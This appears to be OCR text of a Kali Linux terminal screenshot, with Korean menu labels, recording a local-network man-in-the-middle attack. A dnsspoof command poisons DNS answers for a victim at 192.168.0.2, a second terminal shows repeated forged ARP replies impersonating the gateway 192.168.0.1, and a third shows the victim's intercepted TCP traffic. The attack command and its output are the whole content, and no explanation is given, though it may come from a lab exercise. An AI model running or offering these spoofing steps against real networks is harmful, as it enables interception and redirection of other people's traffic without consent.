 root@kali: /home
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
a.out asd.c dddd dns.host.s
root@kali:/home# dnsspoof -i eth0 -f /home/dns.host.s
dnsspoof: listening on eth0 [udp dst port 53 and not src 192.168.0.4]
192.168.0.2.53829 > 182.172.255.180.53: 64241+ A? www.googleapis.com
192.168.0.2.53829 > 182.172.255.180.53: 64241+ A? www.googleapis.com
192.168.0.2.54044 > 182.172.255.180.53: 39609+ A? www.naver.com
192.168.0.2.55614 > 182.172.255.180.53: 3587+ A? castbox.shopping.naver.com
192.168.0.2.54044 > 182.172.255.180.53: 39609+ A? www.naver.com
192.168.0.2.55614 > 182.172.255.180.53: 3587+ A? castbox.shopping.naver.com
192.168.0.2.64183 > 182.172.255.180.53: 51951+ A? lcs.naver.com
192.168.0.2.59091 > 182.172.255.180.53: 35850+ A? nv.veta.naver.com
192.168.0.2.64183 > 182.172.255.180.53: 51951+ A? lcs.naver.com
192.168.0.2.59091 > 182.172.255.180.53: 35850+ A? nv.veta.naver.com
192.168.0.2.59298 > 182.172.255.180.53: 64785+ A? nv2.veta.naver.com
192.168.0.2.55020 > 182.172.255.180.53: 22295+ A? sstatic.naver.com
192.168.0.2.59298 > 182.172.255.180.53: 64785+ A? nv2.veta.naver.com
192.168.0.2.55020 > 182.172.255.180.53: 22295+ A? sstatic.naver.com
192.168.0.2.55663 > 182.172.255.180.53: 14015+ A? static.nid.naver.com
192.168.0.2.55663 > 182.172.255.180.53: 14015+ A? static.nid.naver.com
192.168.0.2.61063 > 182.172.255.180.53: 29253+ A? www.ilbe.com
192.168.0.2.61063 > 182.172.255.180.53: 29253+ A? www.ilbe.com
192.168.0.2.60004 > 182.172.255.180.53: 19109+ A? s.acxiomapac.com
192.168.0.2.60004 > 182.172.255.180.53: 19109+ A? s.acxiomapac.com
192.168.0.2.49167 > 182.172.255.180.53: 42783+ A? sync.tidaltv.com
root@kali: ~
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
:69:c6:46
50:7b:9d:69:c6:46 54:27:1e:3:51:90 0806 42: arp reply 192.168.0.1 is-at 50:7b:9d
:69:c6:46
50:7b:9d:69:c6:46 54:27:1e:3:51:90 0806 42: arp reply 192.168.0.1 is-at 50:7b:9d
:69:c6:46
50:7b:9d:69:c6:46 54:27:1e:3:51:90 0806 42: arp reply 192.168.0.1 is-at 50:7b:9d
:69:c6:46
50:7b:9d:69:c6:46 54:27:1e:3:51:90 0806 42: arp reply 192.168.0.1 is-at 50:7b:9d
:69:c6:46
50:7b:9d:69:c6:46 54:27:1e:3:51:90 0806 42: arp reply 192.168.0.1 is-at 50:7b:9d
:69:c6:46
50:7b:9d:69:c6:46 54:27:1e:3:51:90 0806 42: arp reply 192.168.0.1 is-at 50:7b:9d
:69:c6:46
50:7b:9d:69:c6:46 54:27:1e:3:51:90 0806 42: arp reply 192.168.0.1 is-at 50:7b:9d
:69:c6:46
50:7b:9d:69:c6:46 54:27:1e:3:51:90 0806 42: arp reply 192.168.0.1 is-at 50:7b:9d
:69:c6:46
50:7b:9d:69:c6:46 54:27:1e:3:51:90 0806 42: arp reply 192.168.0.1 is-at 50:7b:9d
:69:c6:46
50:7b:9d:69:c6:46 54:27:1e:3:51:90 0806 42: arp reply 192.168.0.1 is-at 50:7b:9d
:69:c6:46
50:7b:9d:69:c6:46 54:27:1e:3:51:90 0806 42: arp reply 192.168.0.1 is-at 50:7b:9d
:69:c6:46
root@kali: ~
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
192.168.0.2.51041 > 182.162.92.138.443: S 1960618717:1960618717(0) win 8192 <mss
1460,nop,nop,sackOK> (DF)
192.168.0.2.51024 > 101.79.247.156.80: . ack 425263017 win 256 (DF)
192.168.0.2.51034 > 103.6.174.11.80: . ack 928757887 win 64240 (DF)
192.168.0.2.51033 > 103.6.174.11.80: . ack 932042852 win 64240 (DF)
192.168.0.2.51025 > 101.79.247.156.80: . ack 422551541 win 256 (DF)
192.168.0.2.51026 > 101.79.247.156.80: . ack 429272853 win 256 (DF)
192.168.0.2.51041 > 182.162.92.138.443: . ack 3086773742 win 64240 (DF)
192.168.0.2.51041 > 182.162.92.138.443: P 1960618718:1960618925(207) ack 3086773
742 win 64240 (DF)
192.168.0.2.51041 > 182.162.92.138.443: . ack 3086776662 win 64240 (DF)
192.168.0.2.51041 > 182.162.92.138.443: P 1960618925:1960619051(126) ack 3086777
392 win 63510 (DF)
192.168.0.2.51041 > 182.162.92.138.443: . ack 3086777703 win 63199 (DF)
192.168.0.2.51007 > 54.183.158.170.80: . ack 748987490 win 254 (DF)
192.168.0.2.50786 > 216.58.197.99.443: . ack 961065871 win 64860 (DF)
192.168.0.2.50786 > 216.58.197.99.443: P 3277444918:3277444964(46) ack 961065917
win 64814 (DF)
192.168.0.2.50973 > 121.78.42.84.443: . 2205588899:2205588900(1) ack 4189804885
win 256 (DF)
192.168.0.2.50787 > 121.78.42.119.443: . 1710839779:1710839780(1) ack 3289311483
win 253 (DF)
192.168.0.2.50976 > 141.101.121.207.80: . ack 3747785412 win 254 (DF)